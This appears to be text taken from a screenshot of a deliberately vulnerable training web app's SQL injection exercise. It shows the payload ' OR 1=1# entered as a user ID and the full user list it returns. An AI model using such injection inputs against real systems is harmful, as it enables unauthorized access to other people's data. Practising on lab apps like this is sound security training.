 Vulnerability: SQL Injection
User ID: Submit
ID: 'OR 1=1#
First name: admin
Surname: admin
ID: 'OR 1=1#
First name: Gordon
Surname: Brown
ID: 'OR 1=1#
First name: Hack
Surname: Me
ID: 'OR 1=1#
First name: Pablo
Surname: Picasso
ID: 'OR 1=1#
First name: Bob
Surname: Smith